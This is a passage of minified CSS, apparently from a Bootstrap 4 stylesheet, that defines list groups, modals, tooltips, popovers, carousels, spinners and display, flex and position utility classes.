.list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg 